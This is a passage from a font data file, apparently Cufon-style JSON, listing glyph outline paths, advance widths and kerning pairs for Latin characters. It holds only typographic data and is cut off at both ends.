u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"567,83r-570,0r0,-43r570,0r0,43","w":564},{"w":259},{"d":"369,-433v0,126,-177,138,-177,219v0,12,5,28,29,43r-39,23v-29,-22,-39,-45,-39,-67v0,-106,173,-116,173,-211v0,-51,-45,-88,-118,-88v-75,0,-120,31,-155,76r-31,-33v41,-54,104,-90,189,-90v105,0,168,59,168,128xm233,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":397},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm387,-700r-172,144r-44,0r154,-144r62,0","w":459},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm313,-620v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":484},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm328,-606r-44,0r-172,-144r62,0","w":505},{"d":"616,-6v8,221,-269,262,-373,120r35,-44v30,40,71,74,134,74v88,0,145,-58,147,-145r-419,-572r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,661","w":699},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm462,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":571},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm407,-750r-172,144r-44,0r154,-144r62,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"191,190r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0xm485,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":719},{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318xm345,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":589,"k":{"\uf778":13,"\uf726":2,"Y":26,"\u00dd":26,"\u0178":26,"\u0176":26,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":57,"G":57,"O":57,"Q":57,"\u00d8":57,"\u0152":57,"\u00c7":57,"\u00d3":57,"\u00d4":57,"\u00d6":57,"\u00d2":57,"\u00d5":57,"\u0106":57,"\u0108":57,"\u010a":57,"\u010c":57,"\u011c":57,"\u011e":57,"\u0120":57,"\u0122":57,"\u014c":57,"\u014e":57,"\u0150":57,"\u01fe":57,"\uf6be":77,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":19,"\u00e6":19,"\u0105":19,"\u01fd":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u010f":37,"\u0119":37,"f":23,"\ufb01":23,"\ufb02":23,"\u017f":23,"\ue004":23,"\ue005":23,"\ufb00":23,"\ufb03":23,"\ufb04":23,"t":35,"\u021b":35,"\u0165":35,"\u0167":35,"u":20,"\u0173":20,"v":60,"w":40,"x":23,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":59,"\uf672":59,"\uf673":59,"\uf674":59,"\uf67d":59,"\uf67e":59,"\uf67f":59,"\uf680":59,"\uf691":59,"\uf692":59,"\uf693":59,"\uf694":59,"\uf6fa":59,"\uf763":59,"\uf767":59,"\uf76f":59,"\uf771":59,"\uf7e7":59,"\uf7f2":59,"\uf7f3":59,"\uf7f4":59,"\uf7f5":59,"\uf7f6":59,"\uf7f8":59,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":52,"\uf69d":52,"\uf69e":52,"\uf774":52,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":42,"\uf6a6":40,"\uf777":40}},{"d":"336,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392","w":417,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"140,0r-57,0r0,-667r57,0r0,124r193,0v128,0,201,91,201,196v0,105,-74,194,-201,194r-193,0r0,153xm327,-205v89,0,147,-59,147,-142v0,-84,-58,-144,-147,-144r-187,0r0,286r187,0","w":571,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"133,0r-52,0r0,-483r52,0r0,483xm283,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":214},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm285,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":570},{"d":"214,-176v-29,-24,-41,-51,-41,-79v0,-131,195,-139,195,-262v0,-58,-46,-108,-134,-108v-86,0,-136,36,-176,90r-36,-37v46,-63,117,-105,215,-105v120,0,191,70,191,154v0,153,-204,166,-204,271v0,15,11,37,30,51xm223,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":464},{"d":"349,-621v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-621v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm428,-700r-172,144r-44,0r154,-144r62,0","w":540},{"d":"42,-277v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-278v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm292,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214","w":187,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,84,-30,158,-83,210r56,60r-35,32r-58,-61v-43,29,-97,46,-159,46xm333,-37v48,0,90,-13,124,-36r-84,-90r35,-33r85,92v39,-42,62,-102,62,-171v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0xm559,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":867},{"d":"283,-341v0,56,-46,102,-103,102v-57,0,-103,-46,-103,-102v0,-57,46,-103,103,-103v57,0,103,46,103,103","w":358,"k":{"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"T":91,"\u021a":91,"\u0164":91,"\u0166":91,"Y":89,"\u00dd":89,"\u0178":89,"\u0176":89,"V":49,"W":20,"\u0174":20,"J":80,"\u0134":80,"X":60,"Z":64,"\u017d":64,"\u0179":64,"\u017b":64}},{"d":"285,12v-141,0,-231,-111,-231,-250v0,-139,89,-249,222,-249v59,0,111,21,156,84v-41,-86,-136,-179,-263,-239r38,-37v154,77,311,229,311,434v0,146,-90,257,-233,257xm285,-35v114,0,177,-96,177,-203v0,-106,-63,-202,-177,-202v-112,0,-176,96,-176,202v0,107,64,203,176,203","w":571},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483xm321,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm216,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":427},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"338,0r-58,0r0,-126r-258,0r0,-41r258,0r0,-118r-258,0r0,-42r229,0r-236,-340r69,0r225,328r225,-328r69,0r-236,340r230,0r0,42r-259,0r0,118r259,0r0,41r-259,0r0,126","w":618},{"d":"325,0r-213,0r0,-308r-101,0r0,-46r101,0r0,-313r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm349,-308r-180,0r0,256r156,0v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,261r180,0r0,46","w":721,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"230,74r0,-63v-85,-5,-151,-39,-191,-87r34,-39v32,37,88,72,157,78r0,-228v-87,-22,-174,-48,-174,-147v0,-85,76,-144,174,-149r0,-67r43,0r0,67v73,6,130,35,170,78r-32,38v-35,-41,-85,-62,-138,-67r0,202v90,24,185,54,185,163v0,82,-57,151,-185,158r0,63r-43,0xm400,-146v0,-66,-59,-89,-127,-108r0,217v92,-7,127,-57,127,-109xm113,-413v0,54,53,74,117,92r0,-192v-67,5,-117,46,-117,100","w":499},{"d":"225,0r-57,0r0,-472r-107,114r-35,-37r147,-155r52,0r0,550","w":308},{"d":"108,-326r-43,0r0,-314r43,0r0,52v26,-33,64,-59,108,-59r0,42v-46,-7,-89,21,-108,51r0,228","w":233},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm464,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":567},{"d":"569,-750r-172,144r-44,0r154,-144r62,0xm755,0r-369,0r0,-133r-227,0r-84,133r-63,0r355,-550r388,0r0,49r-313,0r0,194r307,0r0,49r-307,0r0,209r313,0r0,49xm386,-182r0,-308r-198,308r198,0","w":811},{"d":"133,0r-52,0r0,-667r52,0r0,667xm286,-620v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":264},{"d":"136,0r-55,0r0,-550r218,0v117,0,175,75,175,162v0,88,-58,164,-175,164r-163,0r0,224xm295,-273v82,0,122,-49,122,-115v0,-65,-42,-113,-122,-113r-159,0r0,228r159,0","w":509,"k":{",":64,".":64,"\u201a":64,"\u201e":64,"\u2026":64,"\uf66d":49,"\uf66e":49,"\uf66f":49,"\uf670":49,"\uf761":49,"\uf7e0":49,"\uf7e1":49,"\uf7e2":49,"\uf7e3":49,"\uf7e4":49,"\uf7e5":49,"\uf7e6":49,"\uf688":79,"\uf76a":79}},{"d":"211,190r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110,"\u0135":-110}},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm282,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":461,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"299,129v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},{"d":"496,-326r-42,0r0,-214v0,-44,-18,-72,-63,-72v-34,0,-72,25,-89,51r0,235r-42,0r0,-214v0,-44,-19,-72,-64,-72v-34,0,-70,25,-88,51r0,235r-43,0r0,-314r43,0r0,47v13,-20,56,-55,104,-55v49,0,77,29,86,59v18,-28,61,-59,109,-59v58,0,89,34,89,101r0,221","w":561},{"d":"342,-122v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-121v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483","w":540,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206","w":571},{"d":"214,-234r-70,0v6,74,-26,196,50,199v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30v-64,0,-95,-39,-95,-105r0,-141r-80,0r0,-38r80,0r0,-165r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,165r70,0r0,38","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm324,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":521},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm701,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm597,-144r0,-215r-150,215r150,0xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":742},{"d":"110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"185,117r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502},{"d":"529,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-362,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0v-1,17,2,37,-1,52v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":564},{"d":"136,0r-55,0r0,-550r55,0r0,97r163,0v117,0,175,76,175,163v0,88,-58,163,-175,163r-163,0r0,127xm295,-176v82,0,122,-49,122,-114v0,-65,-40,-114,-122,-114r-159,0r0,228r159,0","w":509,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm280,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"247,-342r-160,180r-57,0r160,-180r-160,-177r57,0","w":277},{"d":"372,-162r-57,0r-160,-180r160,-177r57,0r-160,177xm247,-162r-57,0r-160,-180r160,-177r57,0r-160,177","w":402},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm454,-872r-172,144r-44,0r154,-144r62,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":1